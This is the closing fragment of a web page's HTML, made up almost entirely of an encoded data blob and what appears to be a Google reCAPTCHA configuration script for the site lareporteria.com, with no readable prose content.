V+OxvClsObwrg4w7LCl8KjfljCpg8RH8O1w6BSw4obwqh+wqvDpcOFZHfCu8O7wrLCjkPDkcK8W8ORw69mw6TCuyjClMKVEcOGdEVITcK5woHDmhNXGsKoOMOuwqt9HcO8BTY7LMOaM8ODw5LDvh0fEUUWwqrDnsOmNgHCt8Kgw4vCqT/[base64]/[base64]/[base64]/woocwqp5PkhmwoN6EcKnwpwseU3CrRnCvU95w5Qdwr9kD2/Dvh/DrMKzwpFnMcOBwpTCusO+LDUzw5tsQDklw4o6DMKTwrpSwoV7w7YDDsKeNsKAw6VjXBBhDSfClgUzHW3DnMODFsK9HcKUOcKcNDMxw4ZHKz3DkkjDksK+worDtMOowr1rYVfDrMOcOVHClSpOIXxSYMKkOMK6dsKxw4nCtxjChcORw7/[base64]/DiDxGdMK2DsK9wqTClMKCwoTCusOAwpvCtsKdWsO6JyYJGsK8IEvCkMORw5EgTStWLknDnMK6w63CjDJew6pMwrJRQRvClMOew5XChsKfwqcbOMKbwqDCk17DkcKWNAYmwovDoEknF8O0w6kLw4wdVsKaRRhLWnpXwow\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22c2wYPFMTkrwDw83YRzeXFx3oMyqReBthCgUM23wxxu0\\u003d\x22,0,0,null,1,1768770651394,0,0,[120,182,55,198],null,[48,161,9],\x22RC-0cXXP7CbKm9kdw\x22,null,null,null,null,null,\x220dAFcWeA5mgqzi_0jdEChX_uQmyP3ANQW57k3-2YvpF_1fCJinjgdzby9jUyzk3uDM2kyJthR7gfG1ic47-6H4L2AqJXhsWBwNFw\x22,1768853451566]");
    </script></body></html>